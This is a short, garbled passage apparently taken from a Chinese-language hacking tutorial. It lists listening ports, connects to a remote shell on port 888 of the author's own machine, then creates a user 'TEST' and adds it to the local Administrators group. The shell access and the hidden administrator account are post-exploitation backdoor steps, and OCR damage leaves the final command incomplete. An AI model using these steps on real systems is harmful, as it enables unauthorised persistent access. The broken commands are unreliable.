 P 0.0.0.0:135 *:*
P 0.0.0.0:500 *:*
P 0.0.0.0:1026 *:*
P 0.0.0.0:1034 *:*
P 0.0.0.0:1099 *:*
P 0.0.0.0:1132 *:*
图 5
我们来连上去看看，因为我是用自己的机子测试的，那就用
LNET 127.0.0.1 888吧！如图6，得到SHELL，很简单的就
了SHELL，看看权限如何？加个用户试下吧！
NET USER TEST /ADD
NET LOCALGROUP ADMINISTRATORS TEST